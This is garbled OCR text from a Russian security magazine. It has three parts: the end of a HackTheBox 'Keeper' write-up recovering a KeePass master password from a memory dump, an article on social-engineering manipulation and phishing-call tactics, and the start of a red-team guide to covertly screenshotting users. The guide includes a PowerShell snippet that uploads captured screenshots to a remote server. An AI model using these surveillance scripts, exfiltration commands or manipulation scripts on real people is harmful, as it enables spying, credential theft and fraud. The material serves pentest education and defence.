Теперь нужно загрузить его на удаленный хост. Для этого можно использовать стандартные средства SSH. После загрузки необходимо дать скрипту право на выполнение и выполнить его.

# scp /tmp/linpeas.sh lnorgaard@keeper.htb:~/ chmod +x  $\sim$ /linpeas.sh

 $\sim$ /linpeas.sh

В выводе - масса информации, поэтому нужно отобрать только значимую. К сожалению, интересного не так много. Разве что в домашнем каталоге пользователя нашелся какой-то архив RT30000. zip, оставленный рутом.

![](_page_25_Picture_480.jpeg)

Также я всегда загружаю на хост утилиту рѕру64, которая позволяет в реальном времени отслеживать выполняемые команды и процессы, запускаемые от имени любого, даже привилегированного пользователя. Увы, я прождал пять минут и ничего интересного не обнаружил.

Возвращаемся к найденному архиву и скачиваем его на свой хост стандартными средствами SSH.

# scp lnorgaard@keeper.htb:/home/lnorgaard/RT30000.zip ./

Внутри архива находим базу данных менеджера паролей KeePass passcodes. kdbx, а также, судя по названию, полный дамп работающего процесса этого менеджера паролей - KeePassDumpFull.dmp.

![](_page_25_Picture_481.jpeg)

На ум сразу приходит недавняя уязвимость CVE-2023-32784.

# Читай также о взломе KeePass:

- Уязвимость в KeePass позволяет похитить все пароли пользователя в виле простого текста
- Неисправленная проблема в KeePass позволяет узнать мастер-пароль

Вызов мастеру ключей. Инжектим шелл-код в память KeePass, обойдя антивирус

Дело в том, что в KeePass 2.х до версии 2.54 есть возможность восстановить мастер-пароль в открытом виде из дампа памяти, даже если рабочее пространство заблокировано. Также есть возможность восстановить пароль, если KeePass больше не работает. Дамп можно получить не только дампингом памяти процесса KeePass или всей системы, но и из файла подкачки (pagefile.sys) и файла гибернации (hiberfil.sys). Но есть и ограничение: пароль должен быть набран с клавиатуры, а не скопирован из буфера обме-Ha.

О способе восстановления пароля из дампа я уже писал в своем канале. Давай повторим этот метод, для чего будем использовать KeePwn.

# # install

git clone https://github.com/Orange-Cyberdefense/KeePwn.git

![](_page_25_Picture_482.jpeg)

# # run

KeePwn parse\_dump --dump\_file KeePassDumpFull.dmp --bruteforce passcodes.kdbx

![](_page_25_Picture_483.jpeg)

Спустя несколько минут работы программа завершает свое выполнение. Мастер-пароль подобрать не удалось, однако мы получили 13 приблизительных кандидатов. Я загрузил последний вариант, так как он может навести нас на более полную информацию о пароле. Однако поисковый движок предложил другой вариант поиска.

![](_page_25_Picture_484.jpeg)

Соглашаемся на измененный поиск и получаем похожую на нашу строку фра-3y rødgrød med fløde.

![](_page_25_Picture_485.jpeg)

Из Google узнаём, что это название популярного в Дании киселя, но куда важнее, что это и есть мастер-пароль, который позволяет получить доступ к данным в базе KeePass. Видимо, из-за использования символа ф KeePwn не смог довести дело до конца.

![](_page_25_Picture_486.jpeg)

Содержимое базы KeePass

В базе сохранен пароль рута и SSH-ключ в формате PuTTY. С паролем авторизоваться не вышло, поэтому конвертируем ключ.

puttygen key.putty -0 private-openssh -o id\_rsa\_root

Теперь с ключом id\_rsa\_root авторизуемся по SSH и забираем последний флаг.

![](_page_25_Picture_89.jpeg)

Флаг рута

![](_page_26_Picture_1.jpeg)

Социальную инженерию часто применяют при комплексных пентестах, и зачастую успешно, но, понимая принципы психологии и составив сценарий с их учетом, можзначительно ПОВЫСИТЬ HO. Процент успешных взаимодействий. В этой статье мы разберем основные уловки и причины, по которым они работают.

![](_page_26_Picture_3.jpeg)

Антон Бочкарев Основатель 3side.org, пентестер/редтимер, социальный инженер, популяризатор кибербезопасности. Antxakk@gmail.com

«Вечная точка входа!», «Столько-то процентов атак начинается с социальной инженерии!», «Нельзя недооценивать возможности фишинга!» - это всё

донельзя заезженные в ИБ фразы. А что важно для эффективного пробива? Тут мнения расходятся. «Главное - это креатив, это же социалочка!», «Нет, главное — это хороший пейлоад, макросы, сплоиты на MS Office, а документ кто-нибудь да откроет». И обязательно кто-то добавит: «Парни, не заморачивайтесь! Рассылаем OWA, введут пароли, а с учетками и почтой раскрутимся».

Важны обе части - и «социо», и «техническая». На мой взгляд, это должно быть понятно прямо из названия. Но если с технической стороной обычно все хорошо, сплоиты пишутся, воркшопы крутятся, то с «социо» у нас проблемы. Системные.

Ты видел, чтобы к другим видам пентеста был такой же подход, как к социальной части социалки? Бессистемный и зачастую повторяющий только то, что уже было сделано раньше более опытными коллегами?

Только представь: фаззим поле, не понимая, как оно работает и почему так отвечает, просто ждем, что что-нибудь да выполнится, потому что все так делают.

С социальными скиллами у многих хакеров и в обычной-то жизни не очень, потому они и тяготеют к технике. А тут уж и подавно приходится выходить из зоны комфорта. Кто-то еще в этот момент пытается отмахнуться и сказать: «Психология не наука!»

Дисклеймер. Если ты считаешь, что психология не наука, то эта статья не для тебя.

Остальным же добро пожаловать!

Основа социальной инженерии - психология влияния. Но хоть психология и наука, вокруг нее крутится множество псевдонаучных течений: НЛП, физиогномика, сомнительные техники, маскирующиеся под психологию сект, и многое-многое другое. Поэтому...

# Дисклеймер 2. Автор в статье опирается на исключительно принятые и проверенные в научном сообществе теории, исследования и публикации. А также анализирует собственный опыт социальной инженерии через призму подобных теорий.

Эта база опирается в первую очередь на исследования социальных психологов XX и XXI веков, а также современные зарубежные и российские исследования о подверженности мошенничеству.

# ЭВОЛЮЦИОННОЕ ЛЕГАСИ

Представь себе приложение с неким API, которое развивалось на протяжении многих-многих лет, но никто его никогда не переписывал и лишь добавлял всё новые и новые функции. Разработчики и задачи менялись, поэтому никто до конца не понимает, что там за легаси-код. В старые фичи никто не лез, никакого ревью не делал, просто дописывали новые, когда возникала необходимость. Железо тоже не апгрейдили, и, чтобы сохранять эффективность, приходилось добавлять оптимизацию путем пропуска части проверок. Этакое «спекулятивное исполнение».

Это приложение — наш мозг, развившийся в процессе эволюции.

Зачастую наиболее уязвимы те механизмы, которые наши предки использовали для выживания на самом раннем этапе становления человеческого общества. Полностью избавиться от этого наследия мы не можем, можем лишь пытаться контролировать себя, закрывая к ним доступ на более высоком уровне мышления, но в глубине каждый человек уязвим.

# **КТО УЯЗВИМЕЕ?**

Когда читаешь СМИ, кажется, что уязвимее всего пенсионеры. Но это лишь потому, что истории об обманутой бабушке вызывают наибольший эмоциональный отклик, вот их и используют в СМИ.

На деле же вот статистика Европола по жертвам мошенничеств, обратив-ШИМСЯ В ПОЛИЦИЮ:

- 18–34 года 27,7%;
- 35-54 года 23,4%;
- 55-64 года 21,7%;

 $\cdot$  65+ лет - 18,5%.

Но ведь многие в полицию не обращаются, верно? Поэтому посмотрим на статистику, полученную с жестких дисков сервера бывшего мошенничес-

кого кол-центра в Бердянске:

• 20-29 лет - 23%;

- 30-39 лет 44%;
- 40-49 лет 19%;
- $50 59$  лет 12%;  $\cdot$  60+ лет - 2%.
- 

# Статистика иная, но тоже совсем не в пользу молодежи.

Возраст не увеличивает вероятность обмана, а скорее наоборот.

# Уровень когнитивных способностей? Не влияет.

Совместное исследование нескольких американских вузов с участием 1220 человек не обнаружило корреляции между уровнем когнитивных способностей и вероятностью стать жертвой мошенничества.

Отдельно стоит вспомнить кейс 68-летнего специалиста по физике элементарных частиц Пола Фрэмптона, кандидата на Нобелевскую премию. Его с помощью банального мошенничества через сайт знакомств заставили попробовать провезти через границу чемодан с двумя килограммами кокаина! Неудачно для него.

Специалисты по безопасности наиболее «устойчивы» к социальной инженерии? Не совсем.

С одной стороны, мы, интересующиеся социальной инженерией, обращаем внимание на подобные техники и нам проще их заметить. Однако нас в какой-то степени «ослепляет» эффект сверхуверенности. Мы убеждены, что сами уж точно всё поймем и на нас-то это не сработает! Это известное когнитивное искажение, которое проявляется во множестве профессий. К примеру, по статистике:

- опытные водители чаще попадают в серьезные аварии;
- ОПЫТНЫЕ ПЛОВЦЫ ТОНУТ ЧАЩЕ; • опытные электрики чаще получают травмы от ударов током.

Вывод: с помощью социальной инженерии можно эффективно проводить атаки на любые социальные группы, важно лишь создавать подходящие сценарии.

О сценариях мы поговорим далее.

# УЯЗВИМАЯ ОПТИМИЗАЦИЯ

Объем нашего мозга не менялся уже несколько тысяч лет. Представь, что у земледельца из Древней Греции мозг был точно таким же. Но объем информации, которую он обрабатывал ежедневно, не идет ни в какое сравнение с современной нагрузкой. И благодаря прогрессу она растет гораздо быстрее, чем эволюционно подстраивается наше «железо».

Как же наш мозг справляется с этим? Использует уже выработанный несколько тысяч лет назад механизм оптимизации стереотипно последовательное поведение (СПП). СПП позволяет нам принимать решения без анализа ситуации на основании прошлого опыта и некоего провоцирующего фактора. Это значительно экономит ресурсы, уводит рутинные процессы в «фоновый режим» и позволяет заодно обдумывать что-то. Это короткий путь обработки информации, в то время как анализ — длинный. Нашим предкам такая оптимизация неоднократно помогала и спасала жизни в ситуациях, где на анализ не было времени. Эволюционно это выгодно!

Автоматическая, стереотипная форма поведения превалирует над всеми остальными формами поведения, потому что она энергосберегающая и самая эффективная в большинстве случаев. Она позволяет экономить ограниченные ресурсы мозга.

От него нельзя ожидать, что он успеет проанализировать и обдумать все аспекты жизни, все события, ситуации, контакты даже в рамках одного дня любого из нас. Он быстро классифицирует событие по ключевым деталям (провоцирующим факторам) и реагирует.

Но когда это поведение нас подводит? В тех ситуациях, когда наш оптимизированный мозг выбирает на основании провоцирующего фактора неверную модель поведения. Ошибка классификации.

- Пример. Социальный психолог из Гарварда Эллен Лангер провела эксперимент «Очередь к ксероксу». По нему человек пытался пройти к копироваль-
- ному аппарату без очереди, используя для этого три вида просьб: • Без объяснения причины («Можно я пройду без очереди?») - 60% положительных ответов.
- С логичным объяснением («Можно я пройду без очереди? Потому что я очень тороплюсь и у меня всего пара страниц») — 94% положительных ответов.
- С иллюзией объяснения («Можно я пройду без очереди? Потому что мне нужно сделать копии») - 93% положительных ответов!

Провоцирующим фактором в этой ситуации было не само объяснение и его обоснованность, а лишь наличие объяснения - союз «потому что». Мы уязвимы к ультранормальным сигналам — провоцирующим факторам, и эту уязвимость можно эксплуатировать, даже для вызова поведения, противоречащего здравому смыслу.

# **DOS MO3FA**

Самый простой способ включить «энергосберегающий режим» - эмоционально или сенсорно перегрузить мозг человека.

Эмоциональная перегрузка опирается на сильнейшие эмоции, вызывающие стресс или эйфорию. Напугать, ввести в тревожное состояние -

и жертва будет гораздо хуже противодействовать и соображать, будет работать на автомате в соответствии со своими автоматически-стереотипными реакциями. Можно, конечно, и сильно обрадовать, но обычно сложнее этого достичь и поддерживать эффект.

Сенсорная перегрузка работает иначе, и ее можно использовать совместно с эмоциональной. Она базируется на перегрузке информацией из разных источников, которой становится слишком много, чтобы обработать. Голова очень плохо соображает, когда ты пишешь какой-то документ, тебя отвлекает вопросами коллега, а где-то на фоне приходят еще и уведомления от телеграма. Часть каналов мозг будет затыкать именно при помощи СПП. В таком состоянии и на ссылку легко нажать, и ввести данные не туда, и довериться звонящему тебе по телефону.

Таким методом часто действуют группы цыган. Использовать сочетание из эмоциональной и сенсорной перегрузки - это их классика. Вокруг жертвы кружится толпа, хватают за руки и дергают за сумку дети, говорят в несколько голосов, особенно выделяют страшные слова «беда у тебя». Это называют «цыганский гипноз», но на деле их задача — вызвать СПП, а дальше поддерживать эффект. Выйти из подобного состояния самостоятельно может быть сложно, и лучшая защита - не дать себя первоначально задосить.

# В обоих случаях критическое мышление, как крайне энергозатратный для мозга процесс, будет значительно снижено или вовсе отключено.

# НАИБОЛЕЕ ПРИМЕНИМЫЕ ПСИХОЛОГИЧЕСКИЕ ЭКСПЛОИТЫ

Психология влияния описывает множество принципов, которые используются повсеместно: в маркетинге и рекламе, продажах, политтехнологиях, психологии и терапии и многих других областях. Но для хакера, составляющего текст рассылки или скрипт для телефонного фишинга, будут применимы лишь три ИЗ НИХ:

- принцип авторитета;
- принцип дефицита;
- принцип последовательности.

# Принцип авторитета

Человек склонен к тому, чтобы ориентироваться на экспертов в той области, в которой сам недостаточно компетентен. Мы автоматически больше доверяем тем, кто, по нашему мнению, более квалифицирован, богат или успешен. Но как проверить авторитет? В этом и кроется главная уязвимость.

Фейковый авторитет можно поддерживать с помощью внешних признаков. Люди в белых халатах по телевизору изображают стоматологов и рекламируют зубную пасту, инфоцыгане продают «успешный успех», позируя в высотках Дубая и дорогих тачках, которые зачастую сняты лишь на час для фотосессии. известная сеть ресторанов использовала актера, Одна игравшего шеф-повара в популярном сериале «Кухня», для рекламы. Ведь для большинства в голове он «шеф», а не актер, а значит, плохой ресторан не посове-**Tyet!** 

Хороший пример демонстрации этого принципа — эксперимент Милгрэма. Его проводили в 1963 году в Йельском университете, и проводили в несколько этапов, меняя условия. В нем было наглядно показано, что испытуемые вне зависимости от условий в большинстве случаев повинуются авторитету, нарушая даже свои моральные принципы.

Эволюционно мы разделяли виды труда и привыкли доверять экспертам.

# Принцип дефицита

Здесь речь о желании того, что недоступно, боязни упустить или потерять что-то. Люди всегда больше ценят то, что нельзя приобрести. Кажется, что вещи, которые быстро раскупают и сложно найти, более полезны.

В СССР дефицитный товар и особенно товар из-за границы казался более ценным и полезным, даже если уступал по свойствам доступным советским. Акции «осталось всего три штуки» на маркетплейсах эксплуатируют тот же эффект.

Когда я работал пентестером в одном известном интеграторе в Москве, я ежедневно выходил из метро «Савеловская» и проходил мимо магазина одежды. И каждый день у него висели баннеры о «ликвидации», громкоговорители кричали, что именно сегодня «последний день закрытия магазина». Но это «сегодня» затянулось на целый год, после чего магазин просто провел ребрендинг. На кого была рассчитана реклама? На тех, кто видит вывеску впервые, и, судя по стабильному потоку покупателей, трюк работал.

Манипуляции в духе «вы можете потерять» тоже относятся к принципу дефицита. Жизнь приучила наших предков не упускать возможности добыть что-то, пока это доступно, и запасаться.

# Принцип последовательности

Это один из самых неочевидных и эффективных принципов манипуляций. Эволюционно мы больше стремимся быть последовательными, чем правыми. Кажется чушью, но общество крайне поощряет последовательность во взглядах. Человек, постоянно меняющий свое поведение, свои взгляды или, как часто сейчас говорят, «переобувающийся», считается ненадежным, двуличным, легкомысленным. Такое поведение осуждалось и осуждается обществом до сих пор. Человек последовательный ассоциируется с надежностью, предсказуемостью, ему больше симпатизируют, даже если он в итоге оказывается не прав.

Придерживаться одной линии поведения для человека крайне соблазнительно, ведь это позволяет не разочаровываться или сомневаться в себе, наоборот, подкрепляет уверенность. И несомненно, позволяет гораздо меньше думать! Ведь такой путь гораздо экономичнее, а значит, именно к такому поведению нас толкает стереотипно-последовательное поведение. Морально проще идти до конца и ва-банк, и, кстати, именно с этим принципом в первую очередь стараются бороться игроки в покер!

Множество экспериментов подтверждают влияние принципа последовательности. Например, социальный психолог Патриция Плинер проводила эксперимент, в котором сначала просила испытуемых носить значок «Поддержи общество по борьбе с онкологией», а потом внести пожертвование в одноименный фонд. Среди тех, кто носил значок, желающих внести пожертвование было в два раза больше, чем в группе, которую не просили носить значок.

Причем после негативной обратной связи вероятность и желание «дойти до конца» возрастает. Например, однажды исследователи пришли на псевдонаучный семинар, где слушателям обещали реализацию их желаний и излечение от всех болезней, если они купят определенный курс. В конце семинара исследователи начали активно задавать вопросы, подчеркивающие несостоятельность всех аргументов мошенников, но вызвали тем самым совсем не ту реакцию, которую ожидали.

Слушатели семинара с каждым следующим вопросом все активнее шли и отдавали свои деньги! Люди начинали ощущать, что их мечты и иллюзии рушатся, они боялись потерять шанс и шли до конца. Страх разочарования рождал стресс, включалось СПП, и стремление к последовательности подменяло критическое мышление - в том числе к собственным действиям!

# ЭКСПЛУАТАЦИЯ

Как же использовать эти принципы, СПП и провоцирующие факторы для манипуляций в контексте социальной инженерии?

Очевидно, что наибольший эффект подобные техники показывают именно в фишинговых звонках, ведь звонок позволяет полноценно выстроить последовательность действий и общаться с жертвой в несколько этапов.

При почтовом фишинге эти техники помогают более тонко составить фишинговое письмо. Тогда его конверсия имеет шансы превзойти показатели стандартных сценариев.

# Письма и правило 7%

В ходе множества проектов по социотехническому тестированию на проникновение мы с коллегами неоднократно замечали, что на объемах больше 1000 писем не менее 70 получателей обязательно откроют письмо и выполнят целевое действие.

Процент мог быть и выше, но, даже если компания активно занималась обучением сотрудников противодействию фишингу, с учебными рассылками и переобучениями попавшихся, процент не падал ниже семи. Какие бы обучающие активности и организационные меры компания ни вводила, добиться снижения не удавалось. Почему?

Потому что 7% пользователей на момент рассылки были в уязвимом состоянии, они были в сенсорной или эмоциональной перегрузке! СПП отключало их критическое мышление, и до анализа письма мозг просто не доходил, а без анализа все тренинги и обучения не помогают.

Но, как ты понимаешь, процент можно было поднять выше, если спровоцировать подобные состояния уже самим письмом. Письма, провоцирующие стресс или эйфорию, всегда наиболее эффективны.

# Темная сторона телефонного фишинга

Лучший, хоть и негативный пример эффективного телефонного фишинга это мошеннические кол-центры. Они существуют с 2014 года и отточили свои сценарии и технику с фокусом на массовые атаки. Определенный процент их жертв, находясь в уязвимом состоянии в момент поднятия трубки, это гарантированный заработок. Их схемы нам кажутся простыми и смеш-

ными, но они и не рассчитаны на включенное критическое мышление и анализ. Они нацелены на определенный процент людей, у которых сработает C<sub>III</sub>.

Давай на их примере разберем наиболее эффективные техники и приемы при фишинговых звонках. Вот как мошенники активируют СПП:

- С помощью стресса и страха. Сценарии с «сотрудником банка» и тем более с «сотрудником правоохранительных органов» автоматически вызывают стресс.
- Не дают положить трубку, моментально перезванивают. Выматывают самим звонком, могут держать на трубке часами.
- Усиливают давление по ходу звонка, торопят.

Используют принцип авторитета:

Самые свежие сценарии включают СПП с помощью сообщения с фейкового аккаунта руководства, без времени на перепроверку.

Также мошенники активно используют принцип дефицита, например говорят о возможности потерять деньги, если не помогать. Иногда даже предлагают какую-то награду за «помощь следствию».

- Говорят максимально усложненными формулировками и терминами, после чего спрашивают: «Вам все понятно?», подчеркивая свою экспертность и загружая мозг жертвы. Пример из реального звонка: «После вашего голосового отказа мы сформировали протокол, который обязует провести обновление данных по системам безопасности на юридическом уровне и предоставить вам полную замену реквизитов вашего счета для более безопасного пользования средствами в системе нашего банка. Это вам понятно?»
- Представляются как сотрудники максимально могущественных ведомств (ФСБ, СК РФ, ЦБ РФ), сообщают непроверяемые ФИО и звания.

Активно используют принцип последовательности:

- В начале задают исключительно безопасные для жертвы вопросы. «Теряли ли вы паспорт в последнее время?» и прочие.
- Далее переходят к вопросам без односложных ответов, но **BCC** еще безопасных для жертвы. «Какими банками вы еще пользовались?», «Куда вы предоставляли ваши паспортные данные за последнее время?»
- Далее к более опасным вопросам и безопасным действиям. «Посмотрите, какие пластиковые карты у вас сейчас на руках», «Возьмите ручку и запишите мое ФИО, я следователь... отдел № 7 УВД ... района».
- Жертва привыкает отвечать на вопросы и делать какие-то действия по указке, градус опасности действий и ответов повышается. Жертве всегда сообщают лишь о следующем действии, полностью замысел не раскрывается. Даже, казалось бы, в очевидных ситуациях.
- При попытках сопротивления усиливают последовательность большим количеством вопросов и действий, помимо усиления эмоционального давления.
- Именно последовательность позволяет подвести жертву к столь опасным (более 30 совершение поступкам, как ПОДЖОГОВ случаев за 2022 и 2023 годы).

К слову, подобные группы работают не только в Европе и СНГ, не меньше звонят и гражданам Южной Кореи. Это общемировой тренд.

# Техники обхода триггеров

У большинства пользователей есть похожий набор триггеров, которые срабатывают даже при СПП. Это, как правило, простейшие инструкции, которые вызывают автоматическую реакцию. Но триггеры эти возможно обойти:

- 1. Правило «никому не говорите свой пароль» обходится легко: пентестер может, к примеру, отправить ссылку для генерации «безопасного» пароля (страница по ссылке будет содержать логгер). Либо попросить жертву выполнить команду командной строки, которая не будет понятна жертве, но приведет к смене пароля.
- 2. Правило всегда проверять, кто пишет или звонит, обходится подписью в письме или представлением в самом начале звонка. Сами ФИО пойдут проверять единицы.
- 3. Эффект первого или неожиданного звонка всегда вызывает настороженность, но если сделать такой звонок кратким и максимально безопасным, а затем пообещать при необходимости перезвонить, то на втором звонке эффект пройдет уже через 10-15 минут. Эта техника называется «двойное касание».
- 4. Строгие правила компании можно попробовать обойти выводом жертвы за рамки рабочего контекста. Например, на пентесте мы с коллегами присылали сотрудницам заказчика цветы в офис с личным подарком «от поклонника» в виде флешки, перевязанной лентой. Любопытство было настолько велико, а подарок настолько не ассоциировался с работой, что 100% получательниц не доносили ее до дома и вставляли в рабочий компьютер. Аналогично и с коммуникацией в мессенджерах и социальных сетях: они воспринимаются исключительно как личные, вне рабочего контекста.

# ЗАЩИТА

Для компаний лучший способ защиты от применения социальной инженерии - это использовать и организационные, и технические меры одновременно, а еще дополнить их оперативным реагированием.

Организационными мерами можно снизить процент попавшихся на уловку пользователей примерно до 7%. Эффективные технические меры могут предотвратить дальнейшие действия попавшихся на рассылку или звонки пользователей. Но все же при правильной «работе» с пользователем социальный инженер способен обойти многие технические меры. В таком случае в ход идет оперативное реагирование на инцидент.

- А как защищаться от подобного обычному человеку?
- Не бояться быть неудобным при разговорах по телефону. Хамить и отказывать безопаснее.
- Приучить себя отслеживать свое погружение в стресс и стереотипное поведение. Стресс заметен всегда, нужно стараться не принимать никаких решений под стрессом, только после передышки.
- Следить за последовательностью действий, не ввязываться в сомнительные коммуникации.
- Обращать внимание на манипуляции, которые мы обсудили, научиться их замечать в повседневной жизни.
- Бросать трубку при подозрительных звонках и не пытаться проверить звонящего! Если ты бросишь трубку, шанс того, что тебя обманут, становится равным нулю, но, если будешь троллить или проверять звонящего, он станет ненулевым.

# **ВЫВОДЫ**

- Пентестеру в ходе любых проектов по фишингу стоит держать в голове ОСНОВНЫЕ МОМЕНТЫ:
	- Последовательность твой друг, с каждым действием жертве будет сложнее ее остановить. Это сильнейший вид манипуляции, но он требует времени и терпения!
	- Тебе не нужно проходить все проверки жертвы и составлять идеальный сценарий! Если тебя начнут проверять, значит, ты уже проиграл.
	- Ввод жертву в состояние стереотипно-последовательного поведения лучший способ отключить критическое мышление и предотвратить «проверки».
	- Обход самых распространенных триггеров упрощает достижение цели. • Используй принцип авторитета, лучше казаться не совсем понятным профессионалом.
	- Применяй принцип дефицита, если он уместен в сценарии.
	- Для провокации СПП стресс гораздо проще поддерживать, чем эйфорию. Но УК РФ действует и во время пентеста, и часть методов (например, шантаж) переходят черту. Помни об этом!
	- Рассылки стоит проводить в наиболее загруженные дни и время, тогда тебе на руку будет играть сенсорная перегрузка сотрудников. • Креатив важен, если ты понимаешь, что именно у тебя в «социопейлоаде».

Таргетированные атаки, к сожалению, выходят за рамки этой статьи. Заранее изучив конкретную персону, ты можешь значительно повысить шансы на успех. Но по моей практике такие услуги заказывают достаточно редко,

а для массовых атак наша индивидуальность слишком незначительна. Не существует ни одной техники или сценария, которые бы гарантировали успех, но не существует и гарантированной защиты от подобных атак. Все мы

останемся уязвимы, это слишком глубоко в нас заложила эволюция. И не могу не напомнить, что большая сила - это большая ответственность! Не используй материал статьи во вред. Э

![](_page_27_Picture_0.jpeg)

![](_page_27_Picture_1.jpeg)

# за пользователями

При редтиминге иногда приходится изучать обстановку не только внутри сети, но и за ее пределами. В частности, по ту стомонитора. Работает ЛИ KTO-TO **DOHY** за устройством в текущий момент, какое ОКНО ОТКРЫТО, ЧТО ГОВОРЯТ В МИКРОФОН. Давай посмотрим, как можно, используя легитимные возможности системы, следить за ничего не подозревающим пользователем.

![](_page_27_Picture_4.jpeg)

**MichelleVermishelle** @Michaelzhm michael.zhmailo@yandex.ru

![](_page_27_Picture_6.jpeg)

# **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Большая часть того, что мы реализуем в этой статье, есть только в Metasploit и в Cobalt Strike. Первый написан на Ruby, а исходники второго закрыты. Других реализаций я с ходу и не назову, а ведь хочется иметь короткие и аккуратные примеры кода, которые можно без проблем добавить в собственную

программу.

Впрочем, у меня получилось самостоятельно все реализовать на С#, а некоторые программы — на C++ и PowerShell.

![](_page_27_Picture_13.jpeg)

СПАИВАРЬ НА С#

КАК УСТРОЕНЫ СРЕДСТВА<br>СЛЕЖЕНИЯ ЗА ПОЛЬЗОВАТЕЛЯМИ

# СКРИНШОТ РАБОЧЕГО СТОЛА

Первоочередная задача — скриншоты. Нужно увидеть, что открыто у текущего пользователя, в каких программах он работает и чем сейчас занимается.

Казалось бы, такая тривиальная задача дается в восьмом классе в качестве летней домашки на паскале, но не тут-то было. Авторы множества реализаций забывают об одной интересной детали. Догадался, о какой? Пока думаешь, покажу тебе пример кода на PowerShell. Даже с его

помощью можно сделать скриншот текущего рабочего стола.

# Отправляем нажатие клавиши Print Screen, которое сделает скриншот всех экранов [Windows.Forms.SendKeys]::SendWait("{PRTSC}")

# Даем системе время, чтобы обработать нажатие клавиши и получить изображение в буфер обмена Start-Sleep -Milliseconds 250

# # Получаем изображение из буфера обмена

\$img = [Windows.Forms.Clipboard]::GetImage()

# # Сохраняем изображение в файл  $$filePath = "C:\1.png"$

\$img.Save(\$filePath, [System.Drawing.Imaging.ImageFormat]::Png)

# Выводим информацию о местоположении сохраненного файла Write-Host "Скриншот сохранён в файле: \$filePath"

![](_page_28_Picture_15.jpeg)

Успешный снимок экрана

Скрипт работает предельно просто - имитирует нажатие кнопки Print Screen. В интернете можно даже встретить вариант с автоматической отправкой картинки на веб-сервер.

### [Windows.Forms.Sendkeys]::SendWait("{PrtSc}") Start-Sleep -Milliseconds 250

 $$x = New-Object System.I0.MemoryStream$ 

[Windows.Forms.Clipboard]::GetImage().Save(\$x, [System.Drawing. Imaging. ImageFormat]::Png)

Invoke-WebRequest -Uri "http://10.10.10.10:8080/upload?test.png" -Method POST -Body ([Convert]::ToBase64String(\$x.ToArray()))

![](_page_28_Picture_22.jpeg)

Ну как, догадался, что не учел автор? У пользователя может быть несколько мониторов! Например, как у меня.

![](_page_28_Picture_24.jpeg)

Два монитора

Что, если хитрый сисадмин утащил к себе несколько мониторов и пользуется ими в свое удовольствие? Мы из-за этого рискуем упустить важную информа-ЦИЮ ИЗ ВИДУ!

![](_page_28_Picture_27.jpeg)

Кабинет профессионального администратора

Это накладывает некоторые ограничения на выбор наших инструментов. Если просто слать нажатие Print Screen через **Windows. Forms**, то получаем изоб-

ражение с текущего монитора, что нас не устраивает.

Получить картинку со всех экранов можно, если обратиться к свойству AIIScreens. Оно лежит в System. Windows. Forms. Screen. На выходе я хочу получить один большой скриншот, содержащий изображения со всех мониторов, поэтому не обойтись без System. Drawing.

Мы создадим растровое изображение (bitmap), а затем добавим на него скриншот с каждого экрана. Получить изображение с экрана можно через метод CopyFromScreen().

![](_page_28_Picture_454.jpeg)

![](_page_28_Figure_34.jpeg)

Успешный захват экрана

Обрати внимание, что благодаря методу Rectangle. Union() изображения расположены на холсте в соответствии с настройками мониторов. У меня в системе мониторы расположены, как на скриншоте ниже.

![](_page_28_Figure_37.jpeg)

# Расположение мониторов

Если передвинем один экран, то изменится и расположение изображений на снимке.

![](_page_28_Picture_455.jpeg)

Screenshot\_all.png - Средство просмотра фотографий Window Файл ▼ Печать ▼ Эл. почта Запись ▼ Открыть ▼

![](_page_28_Picture_456.jpeg)

 $\Box$ 

 $\overline{\mathbf{a}}$ 

Измененное положение изображений

![](_page_28_Picture_44.jpeg)

\$bounds = [System.Drawing.Rectangle]::Empty foreach (\$screen in [System.Windows.Forms.Screen]::AllScreens) { \$bounds = [System.Drawing.Rectangle]::Union(\$bounds, \$screen. Bounds) } \$bmp = New-Object System.Drawing.Bitmap \$bounds.Width, \$bounds. Height \$graphics = [System.Drawing.Graphics]::FromImage(\$bmp) \$graphics.CopyFromScreen(\$bounds.Location, [System.Drawing.Point ]::Empty, \$bounds.Size) \$bmp.Save('C:\1.png', [System.Drawing.Imaging.ImageFormat]::Png) \$graphics.Dispose() \$bmp.Dispose()  $\mathcal{F}$ \$Runspace = [runspacefactory]::CreateRunspace() \$Runspace.Open() \$PowerShell = [powershell]::Create().AddScript(\$ScriptBlock) \$PowerShell.Runspace = \$Runspace

\$PowerShell.Invoke() \$Runspace.Close()

Write-Host "Screenshot saved to C:\1.png"

Этот код, используя описанный выше алгоритм, создаст снимок экрана в  $C:\setminus$ 1.png.

1.png - Средство просмотра фотографий W Файл • Печать • Эл. почта Вапись • Открыть

![](_page_28_Picture_50.jpeg)

Снимок экрана, сделанный при помощи PowerShell

На С++ все будет чуточку сложнее. Так как функция большая, я сначала дам полный ее код, а затем разберем его по шагам. Итак, функцию я назвал SaveBitmap(). Она принимает лишь один параметр - путь, по которому нужно сохранить изображение.

![](_page_28_Picture_457.jpeg)

В начале идет объявление необходимых структур и переменных, в частности, инстанцируем экземпляры BITMAPFILEHEADER и BITMAPINFOHEADER, они необходимы для создания растрового изображения.

![](_page_28_Picture_458.jpeg)

Следующим шагом с помощью GetSystemMetrics() получаем размеры виртуального экрана. Виртуальный экран — прямоугольник, в который можно вписать изображения со всех мониторов.

# INT x = GetSystemMetrics(SM\_XVIRTUALSCREEN); INT y = GetSystemMetrics(SM\_YVIRTUALSCREEN);

Например, если у нас два монитора: 1920 на 1080 и 3440 на 1440, то по вертикали у этого изображения должно быть 1080 + 1440 пикселей, а по горизонтали - 3440.

![](_page_28_Figure_60.jpeg)

Тем не менее очень многое зависит от расположения мониторов. Если они расположены по-другому, то по вертикали может быть 1440, а по горизонтали 3440 + 1080 пикселей.

Чтобы получить контекст устройства (текущего виртуального экрана), используем GetDC(). Затем извлекаем информацию об этом битовом блоке (HGDIOBJ) через GetCurrentObject() и GetObjectW().

# $hDC = GetDC(NULL);$ hTempBitmap = GetCurrentObject(hDC, OBJ\_BITMAP);

GetObjectW(hTempBitmap, sizeof(BITMAP), &bAllDesktops);

Следующим правильно ПОДГОТОВИТЬ СТРУКТУРУ шагом остается **BITMAPFILEHEADER**, она нужна для всех растровых файлов. Параллельно не забываем об очистке ресурсов.

# lWidth = bAllDesktops.bmWidth; IHeight = bAllDesktops.bmHeight;

DeleteObject(hTempBitmap);

![](_page_28_Picture_459.jpeg)

cbBits =  $(((24 * 1width + 31) 8 ~31) / 8) * 1Height;$ 

